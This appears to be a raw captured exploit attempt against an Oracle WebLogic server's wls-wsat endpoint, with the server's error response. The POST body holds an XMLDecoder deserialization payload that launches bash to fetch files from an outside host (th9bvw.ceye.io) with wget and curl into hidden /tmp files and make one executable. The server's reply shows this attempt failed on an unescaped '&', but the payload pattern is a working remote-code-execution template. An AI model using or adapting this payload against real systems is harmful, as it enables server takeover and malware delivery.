 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 704
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://th9bvw.ceye.io -o /tmp/.test.sh -q && chmod +x /tmp/.font_unix && curl
http://th9bvw.ceye.io -O /tmp/.test22.sh</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 02 Oct 2019 05:14:48 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 500
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Client</faultcode><faultstring>Couldn't create SOAP
message due to exception: javax.xml.ws.WebServiceException: com.ctc.wstx.exc.WstxUnexpectedCharException: Unexpected character
'&amp;' (code 38) (expected a name start character)
at [row,col {unknown-source}]: [13,57]</faultstring></S:Fault></S:Body></S:Envelope>